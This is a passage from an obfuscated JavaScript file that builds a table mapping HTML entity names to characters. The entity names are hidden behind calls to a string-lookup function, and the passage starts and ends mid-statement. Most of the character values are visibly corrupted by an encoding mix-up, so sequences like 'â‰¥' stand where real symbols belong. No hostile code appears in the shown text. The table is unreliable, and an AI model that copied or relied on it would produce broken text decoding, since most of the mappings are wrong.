x3185c4(0xcc0)]='â©€',_0x1c836a[_0x3185c4(0x629)+_0x3185c4(0x29d)]='â……',_0x1c836a[_0x3185c4(0x15cc)]='âˆ©ï¸€',_0x1c836a[_0x3185c4(0xc51)]='â',_0x1c836a[_0x3185c4(0x9d3)]='Ë‡',_0x1c836a[_0x3185c4(0xa07)]='â„­',_0x1c836a[_0x3185c4(0xcd0)]='â©',_0x1c836a[_0x3185c4(0x519)]='ÄŒ',_0x1c836a[_0x3185c4(0x11fa)]='Ä',_0x1c836a[_0x3185c4(0x1294)]='Ã‡',_0x1c836a[_0x3185c4(0x6e4)]='Ã§',_0x1c836a[_0x3185c4(0x1373)]='Äˆ',_0x1c836a[_0x3185c4(0xb17)]='Ä‰',_0x1c836a[_0x3185c4(0x11ad)]='âˆ°',_0x1c836a[_0x3185c4(0xb36)]='â©Œ',_0x1c836a[_0x3185c4(0x65a)]='â©',_0x1c836a[_0x3185c4(0xbf0)]='ÄŠ',_0x1c836a[_0x3185c4(0x14b4)]='Ä‹',_0x1c836a[_0x3185c4(0x1672)]='Â¸',_0x1c836a[_0x3185c4(0x121a)]='Â¸',_0x1c836a[_0x3185c4(0xd78)]='â¦²',_0x1c836a[_0x3185c4(0x6b7)]='Â¢',_0x1c836a[_0x3185c4(0xa6a)]='Â·',_0x1c836a[_0x3185c4(0x14d5)]='Â·',_0x1c836a[_0x3185c4(0x153d)]='â„­',_0x1c836a[_0x3185c4(0xfe7)]='ð” ',_0x1c836a[_0x3185c4(0x48a)]='Ð§',_0x1c836a[_0x3185c4(0xb89)]='Ñ‡',_0x1c836a[_0x3185c4(0x145d)]='âœ“',_0x1c836a[_0x3185c4(0xdc9)]='âœ“',_0x1c836a[_0x3185c4(0x5e2)]='Î§',_0x1c836a[_0x3185c4(0xd2a)]='Ï‡',_0x1c836a[_0x3185c4(0x1057)]='â—‹',_0x1c836a[_0x3185c4(0xaa6)]='Ë†',_0x1c836a[_0x3185c4(0x12d6)]='â‰—',_0x1c836a[_0x3185c4(0x1274)+_0x3185c4(0x1541)]='â†º',_0x1c836a[_0x3185c4(0x1274)+_0x3185c4(0x281)]='â†»',_0x1c836a[_0x3185c4(0x110)]='âŠ›',_0x1c836a[_0x3185c4(0xc01)+'c']='âŠš',_0x1c836a[_0x3185c4(0x10d8)+'h']='âŠ',_0x1c836a[_0x3185c4(0x25c)]='âŠ™',_0x1c836a[_0x3185c4(0x2f6)]='Â®',_0x1c836a[_0x3185c4(0x505)]='â“ˆ',_0x1c836a[_0x3185c4(0x13f8)+'s']='âŠ–',_0x1c836a[_0x3185c4(0x30a)]='âŠ•',_0x1c836a[_0x3185c4(0x89f)+'s']='âŠ—',_0x1c836a[_0x3185c4(0x53d)]='â§ƒ',_0x1c836a[_0x3185c4(0x1684)]='â‰—',_0x1c836a[_0x3185c4(0x11c1)]='â¨',_0x1c836a[_0x3185c4(0x461)]='â«¯',_0x1c836a[_0x3185c4(0xbcb)]='â§‚',_0x1c836a[_0x3185c4(0xba1)+_0x3185c4(0x2ab)+_0x3185c4(0x113b)]='âˆ²',_0x1c836a[_0x3185c4(0x565)+_0x3185c4(0x8b4)+'e']='â€',_0x1c836a[_0x3185c4(0x565)+_0x3185c4(0x1020)]='â€™',_0x1c836a[_0x3185c4(0x392)]='â™£',_0x1c836a[_0x3185c4(0xa4e)]='â™£',_0x1c836a[_0x3185c4(0xb1d)]='âˆ·',_0x1c836a[_0x3185c4(0x589)]=':',_0x1c836a[_0x3185c4(0x148f)]='â©´',_0x1c836a[_0x3185c4(0x136f)]='â‰”',_0x1c836a[_0x3185c4(0x6cb)]='â‰”',_0x1c836a[_0x3185c4(0x24f)]=',',_0x1c836a[_0x3185c4(0x12a4)]='@',_0x1c836a[_0x3185c4(0x130f)]='âˆ',_0x1c836a[_0x3185c4(0xf27)]='âˆ˜',_0x1c836a[_0x3185c4(0xcae)]='âˆ',_0x1c836a[_0x3185c4(0x12f3)]='â„‚',_0x1c836a[_0x3185c4(0x1359)]='â‰…',_0x1c836a[_0x3185c4(0x862)]='â©­',_0x1c836a[_0x3185c4(0x14b6)]='â‰¡',_0x1c836a[_0x3185c4(0x694)]='âˆ¯',_0x1c836a[_0x3185c4(0x1058)]='âˆ®',_0x1c836a[_0x3185c4(0x6ae)+_0x3185c4(0xebb)]='âˆ®',_0x1c836a[_0x3185c4(0x79e)]='â„‚',_0x1c836a[_0x3185c4(0x1240)]='ð•”',_0x1c836a[_0x3185c4(0x131e)]='âˆ',_0x1c836a[_0x3185c4(0x36f)]='âˆ',_0x1c836a[_0x3185c4(0x357)]='Â©',_0x1c836a[_0x3185c4(0xd16)]='Â©',_0x1c836a[_0x3185c4(0xfb4)]='â„—',_0x1c836a[_0x3185c4(0xfb6)+_0x3185c4(0x5bd)+_0x3185c4(0x999)+'l']='âˆ³',_0x1c836a[_0x3185c4(0x162e)]='â†µ',_0x1c836a[_0x3185c4(0x127d)]='â¨¯',_0x1c836a[_0x3185c4(0x13d)]='âœ—',_0x1c836a[_0x3185c4(0x13da)]='ð’ž',_0x1c836a[_0x3185c4(0x166f)]='ð’¸',_0x1c836a[_0x3185c4(0x160f)]='â«',_0x1c836a[_0x3185c4(0x133e)]='â«‘',_0x1c836a[_0x3185c4(0xc60)]='â«',_0x1c836a[_0x3185c4(0xe18)]='â«’',_0x1c836a[_0x3185c4(0xfa1)]='â‹¯',_0x1c836a[_0x3185c4(0x1a6)]='â¤¸',_0x1c836a[_0x3185c4(0x8e6)]='â¤µ',_0x1c836a[_0x3185c4(0x12c1)]='â‹ž',_0x1c836a[_0x3185c4(0x10de)]='â‹Ÿ',_0x1c836a[_0x3185c4(0x111f)]='â†¶',_0x1c836a[_0x3185c4(0xf7a)]='â¤½',_0x1c836a[_0x3185c4(0xb4e)]='â‹“',_0x1c836a[_0x3185c4(0x8c9)]='âˆª',_0x1c836a[_0x3185c4(0x6e3)]='â©ˆ',_0x1c836a[_0x3185c4(0x272)]='â‰',_0x1c836a[_0x3185c4(0x162b)]='â©†',_0x1c836a[_0x3185c4(0x444)]='â©Š',_0x1c836a[_0x3185c4(0x132a)]='âŠ',_0x1c836a[_0x3185c4(0xa51)]='â©…',_0x1c836a[_0x3185c4(0x7e3)]='âˆªï¸€',_0x1c836a[_0x3185c4(0x1329)]='â†·',_0x1c836a[_0x3185c4(0x6af)]='â¤¼',_0x1c836a[_0x3185c4(0x8e3)+'c']='â‹ž',_0x1c836a[_0x3185c4(0x8cc)+'c']='â‹Ÿ',_0x1c836a[_0x3185c4(0x129f)]='â‹Ž',_0x1c836a[_0x3185c4(0x5ce)]='â‹',_0x1c836a[_0x3185c4(0x4f2)]='Â¤',_0x1c836a[_0x3185c4(0x8c8)+_0x3185c4(0xbc8)]='â†¶',_0x1c836a[_0x3185c4(0x8c8)+_0x3185c4(0x157a)]='â†·',_0x1c836a[_0x3185c4(0xc31)]='â‹Ž',_0x1c836a[_0x3185c4(0xa6d)]='â‹',_0x1c836a[_0x3185c4(0x1482)]='âˆ²',_0x1c836a[_0x3185c4(0x69b)]='âˆ±',_0x1c836a[_0x3185c4(0x801)]='âŒ­',_0x1c836a[_0x3185c4(0xa01)]='â€¡',_0x1c836a[_0x3185c4(0x16b7)]='â€ ',_0x1c836a[_0x3185c4(0xc23)]='â„¸',_0x1c836a[_0x3185c4(0x1094)]='â†¡',_0x1c836a[_0x3185c4(0x1314)]='â‡“',_0x1c836a[_0x3185c4(0x1235)]='â†“',_0x1c836a[_0x3185c4(0x160b)]='â€',_0x1c836a[_0x3185c4(0x9b2)]='â«¤',_0x1c836a[_0x3185c4(0xae5)]='âŠ£',_0x1c836a[_0x3185c4(0xed4)]='â¤',_0x1c836a[_0x3185c4(0x796)]='Ë',_0x1c836a[_0x3185c4(0x7b8)]='ÄŽ',_0x1c836a[_0x3185c4(0x1594)]='Ä',_0x1c836a[_0x3185c4(0x72f)]='Ð”',_0x1c836a[_0x3185c4(0x44d)]='Ð´',_0x1c836a['DD']='â……',_0x1c836a['dd']='â…†',_0x1c836a[_0x3185c4(0x125b)]='â€¡',_0x1c836a[_0x3185c4(0xc1b)]='â‡Š',_0x1c836a[_0x3185c4(0x223)]='â¤‘',_0x1c836a[_0x3185c4(0x23b)]='â©·',_0x1c836a[_0x3185c4(0x41b)]='Â°',_0x1c836a[_0x3185c4(0x1646)]='âˆ‡',_0x1c836a[_0x3185c4(0x863)]='Î”',_0x1c836a[_0x3185c4(0xb64)]='Î´',_0x1c836a[_0x3185c4(0x32f)]='â¦±',_0x1c836a[_0x3185c4(0xa60)]='â¥¿',_0x1c836a[_0x3185c4(0x3d2)]='ð”‡',_0x1c836a[_0x3185c4(0xf3e)]='ð”¡',_0x1c836a[_0x3185c4(0x1307)]='â¥¥',_0x1c836a[_0x3185c4(0x1108)]='â‡ƒ',_0x1c836a[_0x3185c4(0x2bf)]='â‡‚',_0x1c836a[_0x3185c4(0x42f)+_0x3185c4(0x53c)]='Â´',_0x1c836a[_0x3185c4(0x42f)+_0x3185c4(0x1239)]='Ë™',_0x1c836a[_0x3185c4(0x42f)+_0x3185c4(0xd29)+'te']='Ë',_0x1c836a[_0x3185c4(0x42f)+_0x3185c4(0x1589)]='`',_0x1c836a[_0x3185c4(0x42f)+_0x3185c4(0x156e)]='Ëœ',_0x1c836a[_0x3185c4(0x856)]='â‹„',_0x1c836a[_0x3185c4(0x14fb)]='â‹„',_0x1c836a[_0x3185c4(0xda6)]='â‹„',_0x1c836a[_0x3185c4(0x1460)+'t']='â™¦',_0x1c836a[_0x3185c4(0x12c0)]='â™¦',_0x1c836a[_0x3185c4(0x932)]='Â¨',_0x1c836a[_0x3185c4(0x12cc)+_0x3185c4(0xb3e)]='â…†',_0x1c836a[_0x3185c4(0x5de)]='Ï',_0x1c836a[_0x3185c4(0x155b)]='â‹²',_0x1c836a[_0x3185c4(0x6b3)]='Ã·',_0x1c836a[_0x3185c4(0xe40)]='Ã·',_0x1c836a[_0x3185c4(0x2e4)+_0x3185c4(0xae4)]='â‹‡',_0x1c836a[_0x3185c4(0x6d7)]='â‹‡',_0x1c836a[_0x3185c4(0x52a)]='Ð‚',_0x1c836a[_0x3185c4(0x1358)]='Ñ’',_0x1c836a[_0x3185c4(0x771)]='âŒž',_0x1c836a[_0x3185c4(0x1400)]='âŒ',_0x1c836a[_0x3185c4(0x156)]='$',_0x1c836a[_0x3185c4(0x6c1)]='ð”»',_0x1c836a[_0x3185c4(0x1403)]='ð••',_0x1c836a[_0x3185c4(0x96e)]='Â¨',_0x1c836a[_0x3185c4(0x2a7)]='Ë™',_0x1c836a[_0x3185c4(0x290)]='âƒœ',_0x1c836a[_0x3185c4(0xdce)]='â‰',_0x1c836a[_0x3185c4(0x126f)]='â‰‘',_0x1c836a[_0x3185c4(0xf6a)]='â‰',_0x1c836a[_0x3185c4(0xfe0)]='âˆ¸',_0x1c836a[_0x3185c4(0x699)]='âˆ”',_0x1c836a[_0x3185c4(0xc64)]='âŠ¡',_0x1c836a[_0x3185c4(0xb1f)+_0x3185c4(0x25b)]='âŒ†',_0x1c836a[_0x3185c4(0x5ac)+_0x3185c4(0x999)+'l']='âˆ¯',_0x1c836a[_0x3185c4(0xcd9)]='Â¨',_0x1c836a[_0x3185c4(0x78e)+_0x3185c4(0x16ab)]='â‡“',_0x1c836a[_0x3185c4(0xe34)+_0x3185c4(0x16ab)]='â‡',_0x1c836a[_0x3185c4(0xe34)+_0x3185c4(0x133c)]='â‡”',_0x1c836a[_0x3185c4(0xe34)+_0x3185c4(0x120a)]='â«¤',_0x1c836a[_0x3185c4(0xe6a)+_0x3185c4(0x216)]='âŸ¸',_0x1c836a[_0x3185c4(0xe6a)+_0x3185c4(0x1568)+_0x3185c4(0x11b5)]='âŸº',_0x1c836a[_0x3185c4(0xe6a)+_0x3185c4(0x133c)]='âŸ¹',_0x1c836a[_0x3185c4(0x1525)+_0x3185c4(0x1355)]='â‡’',_0x1c836a[_0x3185c4(0x1525)+_0x3185c4(0x2d7)]='âŠ¨',_0x1c836a[_0x3185c4(0x994)+_0x3185c4(0x93b)]='â‡‘',_0x1c836a[_0x3185c4(0xdfa)+_0x3185c4(0xa64)]='â‡•',_0x1c836a[_0x3185c4(0xd7f)+_0x3185c4(0x45d)]='âˆ¥',_0x1c836a[_0x3185c4(0xc0d)]='â†“',_0x1c836a[_0x3185c4(0x1167)]='â‡“',_0x1c836a[_0x3185c4(0x1257)]='â†“',_0x1c836a[_0x3185c4(0x12c6)+'ar']='â¤“',_0x1c836a[_0x3185c4(0x1479)+_0x3185c4(0xc83)]='â‡µ',_0x1c836a[_0x3185c4(0x1341)]='Ì‘',_0x1c836a[_0x3185c4(0xb66)+_0x3185c4(0x1607)]='â‡Š',_0x1c836a[_0x3185c4(0x1334)+_0x3185c4(0x5dd)]='â‡ƒ',_0x1c836a[_0x3185c4(0x1334)+_0x3185c4(0x16c3)]='â‡‚',_0x1c836a[_0x3185c4(0xbb5)+_0x3185c4(0xa9b)]='â¥',_0x1c836a[_0x3185c4(0xb15)+_0x3185c4(0x6f4)]='â¥ž',_0x1c836a[_0x3185c4(0xcce)+_0x3185c4(0x6e5)]='â†½',_0x1c836a[_0x3185c4(0xcce)+_0x3185c4(0x6a6)]='â¥–',_0x1c836a[_0x3185c4(0x3e8)+_0x3185c4(0xfd9)]='â¥Ÿ',_0x1c836a[_0x3185c4(0x5d2)+_0x3185c4(0xe91)]='â‡',_0x1c836a[_0x3185c4(0x5d2)+_0x3185c4(0x1649)]='â¥—',_0x1c836a[_0x3185c4(0xe8b)]='âŠ¤',_0x1c836a[_0x3185c4(0x136b)+'ow']='â†§',_0x1c836a[_0x3185c4(0x95e)]='â¤',_0x1c836a[_0x3185c4(0x915)]='âŒŸ',_0x1c836a[_0x3185c4(0x127a)]='âŒŒ',_0x1c836a[_0x3185c4(0xa7e)]='ð’Ÿ',_0x1c836a[_0x3185c4(0x13ac)]='ð’¹',_0x1c836a[_0x3185c4(0x365)]='Ð…',_0x1c836a[_0x3185c4(0xe1a)]='Ñ•',_0x1c836a[_0x3185c4(0xae1)]='â§¶',_0x1c836a[_0x3185c4(0x1558)]='Ä',_0x1c836a[_0x3185c4(0x6c9)]='Ä‘',_0x1c836a[_0x3185c4(0xb46)]='â‹±',_0x1c836a[_0x3185c4(0xeec)]='â–¿',_0x1c836a[_0x3185c4(0x12aa)]='â–¾',_0x1c836a[_0x3185c4(0x12b3)]='â‡µ',_0x1c836a[_0x3185c4(0xc46)]='â¥¯',_0x1c836a[_0x3185c4(0xc47)]='â¦¦',_0x1c836a[_0x3185c4(0xdd1)]='Ð',_0x1c836a[_0x3185c4(0x1654)]='ÑŸ',_0x1c836a[_0x3185c4(0x6e9)]='âŸ¿',_0x1c836a[_0x3185c4(0xb4d)]='Ã‰',_0x1c836a[_0x3185c4(0x1074)]='Ã©',_0x1c836a[_0x3185c4(0x17a)]='â©®',_0x1c836a[_0x3185c4(0xab3)]='Äš',_0x1c836a[_0x3185c4(0x80e)]='Ä›',_0x1c836a[_0x3185c4(0xc79)]='â‰–',_0x1c836a[_0x3185c4(0x96b)]='ÃŠ',_0x1c836a[_0x3185c4(0x123f)]='Ãª',_0x1c836a[_0x3185c4(0x25d)]='â‰•',_0x1c836a[_0x3185c4(0x839)]='Ð­',_0x1c836a[_0x3185c4(0x10b2)]='Ñ',_0x1c836a[_0x3185c4(0x982)]='â©·',_0x1c836a[_0x3185c4(0x7b1)]='Ä–',_0x1c836a[_0x3185c4(0xdc2)]='â‰‘',_0x1c836a[_0x3185c4(0x39a)]='Ä—',_0x1c836a['ee']='â…‡',_0x1c836a[_0x3185c4(0x74e)]='â‰’',_0x1c836a[_0x3185c4(0xccc)]='ð”ˆ',_0x1c836a[_0x3185c4(0xed3)]='ð”¢',_0x1c836a['eg']='âªš',_0x1c836a[_0x3185c4(0x1624)]='Ãˆ',_0x1c836a[_0x3185c4(0x973)]='Ã¨',_0x1c836a[_0x3185c4(0x66d)]='âª–',_0x1c836a[_0x3185c4(0x220)]='âª˜',_0x1c836a['el']='âª™',_0x1c836a[_0x3185c4(0x8db)]='âˆˆ',_0x1c836a[_0x3185c4(0x1252)]='â§',_0x1c836a[_0x3185c4(0x4be)]='â„“',_0x1c836a[_0x3185c4(0x113a)]='âª•',_0x1c836a[_0x3185c4(0xf5f)]='âª—',_0x1c836a[_0x3185c4(0xdbc)]='Ä’',_0x1c836a[_0x3185c4(0x445)]='Ä“',_0x1c836a[_0x3185c4(0xf61)]='âˆ…',_0x1c836a[_0x3185c4(0xdde)]='âˆ…',_0x1c836a[_0x3185c4(0x5b3)+_0x3185c4(0x12b7)]='â—»',_0x1c836a[_0x3185c4(0x10ff)]='âˆ…',_0x1c836a[_0x3185c4(0x7cd)+_0x3185c4(0xa24)]='â–«',_0x1c836a[_0x3185c4(0xcf8)]='\u2003',_0x1c836a[_0x3185c4(0x49d)]='\u2004',_0x1c836a[_0x3185c4(0x197)]='\u2005',_0x1c836a[_0x3185c4(0x231)]='ÅŠ',_0x1c836a[_0x3185c4(0x10f9)]='Å‹',_0x1c836a[_0x3185c4(0x2a2)]='\u2002',_0x1c836a[_0x3185c4(0x743)]='Ä˜',_0x1c836a[_0x3185c4(0x1254)]='Ä™',_0x1c836a[_0x3185c4(0x1ac)]='ð”¼',_0x1c836a[_0x3185c4(0x15be)]='ð•–',_0x1c836a[_0x3185c4(0x1447)]='â‹•',_0x1c836a[_0x3185c4(0x3b3)]='â§£',_0x1c836a[_0x3185c4(0x1295)]='â©±',_0x1c836a[_0x3185c4(0x16bd)]='Îµ',_0x1c836a[_0x3185c4(0x1603)]='Î•',_0x1c836a[_0x3185c4(0x10da)]='Îµ',_0x1c836a[_0x3185c4(0x1e8)]='Ïµ',_0x1c836a[_0x3185c4(0x6a0)]='â‰–',_0x1c836a[_0x3185c4(0x1062)]='â‰•',_0x1c836a[_0x3185c4(0x9d1)]='â‰‚',_0x1c836a[_0x3185c4(0xdb0)]='âª–',_0x1c836a[_0x3185c4(0x370)+'s']='âª•',_0x1c836a[_0x3185c4(0x11fc)]='â©µ',_0x1c836a[_0x3185c4(0x64c)]='=',_0x1c836a[_0x3185c4(0x237)]='â‰‚',_0x1c836a[_0x3185c4(0xc7d)]='â‰Ÿ',_0x1c836a[_0x3185c4(0x100a)+'m']='â‡Œ',_0x1c836a[_0x3185c4(0x1619)]='â‰¡',_0x1c836a[_0x3185c4(0x498)]='â©¸',_0x1c836a[_0x3185c4(0x129c)]='â§¥',_0x1c836a[_0x3185c4(0xa13)]='â¥±',_0x1c836a[_0x3185c4(0x129d)]='â‰“',_0x1c836a[_0x3185c4(0xe04)]='â„°',_0x1c836a[_0x3185c4(0x383)]='â„¯',_0x1c836a[_0x3185c4(0xf64)]='â‰',_0x1c836a[_0x3185c4(0x81e)]='â©³',_0x1c836a[_0x3185c4(0x15cf)]='â‰‚',_0x1c836a[_0x3185c4(0xfb8)]='Î—',_0x1c836a[_0x3185c4(0x2e3)]='Î·',_0x1c836a[_0x3185c4(0x2f7)]='Ã',_0x1c836a[_0x3185c4(0xaa8)]='Ã°',_0x1c836a[_0x3185c4(0x1024)]='Ã‹',_0x1c836a[_0x3185c4(0x15ca)]='Ã«',_0x1c836a[_0x3185c4(0x14e7)]='â‚¬',_0x1c836a[_0x3185c4(0x13c4)]='!',_0x1c836a[_0x3185c4(0x10a5)]='âˆƒ',_0x1c836a[_0x3185c4(0xab4)]='âˆƒ',_0x1c836a[_0x3185c4(0x1656)+'n']='â„°',_0x1c836a[_0x3185c4(0x701)+'lE']='â…‡',_0x1c836a[_0x3185c4(0x1b7)+'le']='â…‡',_0x1c836a[_0x3185c4(0x667)+_0x3185c4(0x148)]='â‰’',_0x1c836a[_0x3185c4(0x1142)]='Ð¤',_0x1c836a[_0x3185c4(0x635)]='Ñ„',_0x1c836a[_0x3185c4(0xf96)]='â™€',_0x1c836a[_0x3185c4(0x16a9)]='ï¬ƒ',_0x1c836a[_0x3185c4(0x1336)]='ï¬€',_0x1c836a[_0x3185c4(0x1fe)]='ï¬„',_0x1c836a[_0x3185c4(0x2ce)]='ð”‰',_0x1c836a[_0x3185c4(0x6a5)]='ð”£',_0x1c836a[_0x3185c4(0x10ec)]='ï¬',_0x1c836a[_0x3185c4(0xd02)+_0x3185c4(0x1d6)]='â—¼',_0x1c836a[_0x3185c4(0x3f2)+_0x3185c4(0xabd)+'e']='â–ª',_0x1c836a[_0x3185c4(0xc7e)]='fj',_0x1c836a[_0x3185c4(0x695)]='â™­',_0x1c836a[_0x3185c4(0x9a0)]='ï¬‚',_0x1c836a[_0x3185c4(0x1be)]='â–±',_0x1c836a[_0x3185c4(0x168c)]='Æ’',_0x1c836a[_0x3185c4(0xd71)]='ð”½',_0x1c836a[_0x3185c4(0x888)]='ð•—',_0x1c836a[_0x3185c4(0x7b5)]='âˆ€',_0x1c836a[_0x3185c4(0xb99)]='âˆ€',_0x1c836a[_0x3185c4(0x53e)]='â‹”',_0x1c836a[_0x3185c4(0x15ed)]='â«™',_0x1c836a[_0x3185c4(0xafc)]='â„±',_0x1c836a[_0x3185c4(0x474)]='â¨',_0x1c836a[_0x3185c4(0x45f)]='Â½',_0x1c836a[_0x3185c4(0x6a9)]='â…“',_0x1c836a[_0x3185c4(0x75a)]='Â¼',_0x1c836a[_0x3185c4(0x112)]='â…•',_0x1c836a[_0x3185c4(0x1208)]='â…™',_0x1c836a[_0x3185c4(0x2f0)]='â…›',_0x1c836a[_0x3185c4(0x943)]='â…”',_0x1c836a[_0x3185c4(0x43f)]='â…–',_0x1c836a[_0x3185c4(0x1407)]='Â¾',_0x1c836a[_0x3185c4(0x641)]='â…—',_0x1c836a[_0x3185c4(0x12d1)]='â…œ',_0x1c836a[_0x3185c4(0xfbf)]='â…˜',_0x1c836a[_0x3185c4(0xb56)]='â…š',_0x1c836a[_0x3185c4(0x94a)]='â…',_0x1c836a[_0x3185c4(0x12f9)]='â…ž',_0x1c836a[_0x3185c4(0x165c)]='â„',_0x1c836a[_0x3185c4(0x834)]='âŒ¢',_0x1c836a[_0x3185c4(0xa9d)]='â„±',_0x1c836a[_0x3185c4(0x4bf)]='ð’»',_0x1c836a[_0x3185c4(0x3d8)]='Çµ',_0x1c836a[_0x3185c4(0x557)]='Î“',_0x1c836a[_0x3185c4(0xba4)]='Î³',_0x1c836a[_0x3185c4(0x100f)]='Ïœ',_0x1c836a[_0x3185c4(0xf79)]='Ï',_0x1c836a[_0x3185c4(0xbac)]='âª†',_0x1c836a[_0x3185c4(0xd93)]='Äž',_0x1c836a[_0x3185c4(0x148e)]='ÄŸ',_0x1c836a[_0x3185c4(0x828)]='Ä¢',_0x1c836a[_0x3185c4(0x20e)]='Äœ',_0x1c836a[_0x3185c4(0x2d8)]='Ä',_0x1c836a[_0x3185c4(0x535)]='Ð“',_0x1c836a[_0x3185c4(0x2f5)]='Ð³',_0x1c836a[_0x3185c4(0xac3)]='Ä ',_0x1c836a[_0x3185c4(0xc33)]='Ä¡',_0x1c836a['gE']='â‰§',_0x1c836a['ge']='â‰¥',_0x1c836a[_0x3185c4(0x1c5)]='âªŒ',_0x1c836a[_0x3185c4(0x269)]='â‹›',_0x1c836a[_0x3185c4(0x63b)]='â‰¥',_0x1c836a[_0x3185c4(0x15c)]='â‰§',_0x1c836a[_0x3185c4(0x866)]='â©¾',_0x1c836a[_0x3185c4(0x9c7)]='â©¾',_0x1c836a[_0x3185c4(0x7d2)]='âª©',_0x1c836a[_0x3185c4(0x47f)]='âª€',_0x1c836a[_0x3185c4(0x965)]='âª‚',_0x1c836a[_0x3185c4(0x8be)]='âª„',_0x1c836a[_0x3185c4(0xd23)]='â‹›ï¸€',_0x1c836a[_0x3185c4(0x70e)]='âª”',_0x1c836a[_0x3185c4(0x462)]='ð”Š',_0x1c836a[_0x3185c4(0xc2b)]='ð”¤',_0x1c836a['Gg']='â‹™',_0x1c836a['gg']='â‰«',_0x1c836a[_0x3185c4(0x972)]='â‹™',_0x1c836a[_0x3185c4(0x8ef)]='â„·',_0x1c836a[_0x3185c4(0xe6e)]='Ðƒ',_0x1c836a[_0x3185c4(0xa17)]='Ñ“',_0x1c836a['gl']='â‰·',_0x1c836a[_0x3185c4(0x1078)]='âª¥',_0x1c836a[_0x3185c4(0xa95)]='âª’',_0x1c836a[_0x3185c4(0x14e9)]='âª¤',_0x1c836a[_0x3185c4(0xcab)]='âªŠ',_0x1c836a[_0x3185c4(0x124)]='âªŠ',_0x1c836a[_0x3185c4(0x1586)]='â‰©',_0x1c836a[_0x3185c4(0x17b)]='âªˆ',_0x1c836a[_0x3185c4(0x4d7)]='âªˆ',_0x1c836a[_0x3185c4(0xcf0)]='â‰©',_0x1c836a[_0x3185c4(0xec3)]='â‹§',_0x1c836a[_0x3185c4(0xec0)]='ð”¾',_0x1c836a[_0x3185c4(0x1598)]='ð•˜',_0x1c836a[_0x3185c4(0xc6d)]='`',_0x1c836a[_0x3185c4(0x13e2)+'al']='â‰¥',_0x1c836a[_0x3185c4(0x13e2)+_0x3185c4(0x11d4)]='â‹›',_0x1c836a[_0x3185c4(0x1bb)+_0x3185c4(0xd87)]='â‰§',_0x1c836a[_0x3185c4(0x71d)+_0x3185c4(0x16d6)]='âª¢',_0x1c836a[_0x3185c4(0xc29)+'s']='â‰·',_0x1c836a[_0x3185c4(0x15a1)+_0x3185c4(0x4a5)]='â©¾',_0x1c836a[_0x3185c4(0x718)+'de']='â‰³',_0x1c836a[_0x3185c4(0x136e)]='ð’¢',_0x1c836a[_0x3185c4(0x9f6)]='â„Š',_0x1c836a[_0x3185c4(0x10b1)]='â‰³',_0x1c836a[_0x3185c4(0xec7)]='âªŽ',_0x1c836a[_0x3185c4(0x16c7)]='âª',_0x1c836a['Gt']='â‰«',_0x1c836a['GT']='>',_0x1c836a['gt']='>',_0x1c836a[_0x3185c4(0xb94)]='âª§',_0x1c836a[_0x3185c4(0x14f8)]='â©º',_0x1c836a[_0x3185c4(0x1c8)]='â‹—',_0x1c836a[_0x3185c4(0x10f)]='â¦•',_0x1c836a[_0x3185c4(0xc8b)]='â©¼',_0x1c836a[_0x3185c4(0x4f3)]='âª†',_0x1c836a[_0x3185c4(0xb9e)]='â¥¸',_0x1c836a[_0x3185c4(0xf29)]='â‹—',_0x1c836a[_0x3185c4(0x1420)]='â‹›',_0x1c836a[_0x3185c4(0x9a8)]='âªŒ',_0x1c836a[_0x3185c4(0xa76)]='â‰·',_0x1c836a[_0x3185c4(0x155c)]='â‰³',_0x1c836a[_0x3185c4(0x8e2)]='â‰©ï¸€',_0x1c836a[_0x3185c4(0x8f3)]='â‰©ï¸€',_0x1c836a[_0x3185c4(0x1292)]='Ë‡',_0x1c836a[_0x3185c4(0xcc1)]='\u200a',_0x1c836a[_0x3185c4(0xf82)]='Â½',_0x1c836a[_0x3185c4(0x131)]='â„‹',_0x1c836a[_0x3185c4(0xf18)]='Ðª',_0x1c836a[_0x3185c4(0xf38)]='ÑŠ',_0x1c836a[_0x3185c4(0xaf0)]='â‡”',_0x1c836a[_0x3185c4(0x15d7)]='â†”',_0x1c836a[_0x3185c4(0xcc8)]='â¥ˆ',_0x1c836a[_0x3185c4(0x1366)]='â†­',_0x1c836a[_0x3185c4(0x11e0)]='^',_0x1c836a[_0x3185c4(0xf7f)]='â„',_0x1c836a[_0x3185c4(0x7c0)]='Ä¤',_0x1c836a[_0x3185c4(0x1688)]='Ä¥',_0x1c836a[_0x3185c4(0xeb7)]='â™¥',_0x1c836a[_0x3185c4(0xc95)]='â™¥',_0x1c836a[_0x3185c4(0x14e1)]='â€¦',_0x1c836a[_0x3185c4(0x3f1)]='âŠ¹',_0x1c836a[_0x3185c4(0x271)]='â„Œ',_0x1c836a[_0x3185c4(0x574)]='ð”¥',_0x1c836a[_0x3185c4(0xfe9)+'ce']='â„‹',_0x1c836a[_0x3185c4(0xf60)]='â¤¥',_0x1c836a[_0x3185c4(0xe83)]='â¤¦',_0x1c836a[_0x3185c4(0xf89)]='â‡¿',_0x1c836a[_0x3185c4(0x81f)]='âˆ»',_0x1c836a[_0x3185c4(0xc28)+_0x3185c4(0x93b)]='â†©',_0x1c836a[_0x3185c4(0xd3c)+_0x3185c4(0x11b5)]='â†ª',_0x1c836a[_0x3185c4(0x582)]='â„',_0x1c836a[_0x3185c4(0x1506)]='ð•™',_0x1c836a[_0x3185c4(0x712)]='â€•',_0x1c836a[_0x3185c4(0xda2)+_0x3185c4(0x14da)]='â”€',_0x1c836a[_0x3185c4(0x40e)]='â„‹',_0x1c836a[_0x3185c4(0xe80)]='ð’½',_0x1c836a[_0x3185c4(0x346)]='â„',_0x1c836a[_0x3185c4(0x1338)]='Ä¦',_0x1c836a[_0x3185c4(0x3ac)]='Ä§',_0x1c836a[_0x3185c4(0xd25)+'mp']='â‰Ž',_0x1c836a[_0x3185c4(0x3a3)]='â‰',_0x1c836a[_0x3185c4(0x1129)]='âƒ',_0x1c836a[_0x3185c4(0x770)]='â€',_0x1c836a[_0x3185c4(0x148a)]='Ã',_0x1c836a[_0x3185c4(0x1af)]='Ã­',_0x1c836a['ic']='â£',_0x1c836a[_0x3185c4(0xfc7)]='ÃŽ',_0x1c836a[_0x3185c4(0x7ad)]='Ã®',_0x1c836a[_0x3185c4(0x5a7)]='Ð˜',_0x1c836a[_0x3185c4(0x587)]='Ð¸',_0x1c836a[_0x3185c4(0x371)]='Ä°',_0x1c836a[_0x3185c4(0x139a)]='Ð•',_0x1c836a[_0x3185c4(0x1061)]='Ðµ',_0x1c836a[_0x3185c4(0x11ea)]='Â¡',_0x1c836a[_0x3185c4(0x2d3)]='â‡”',_0x1c836a[_0x3185c4(0xb09)]='â„‘',_0x1c836a[_0x3185c4(0x14e0)]='ð”¦',_0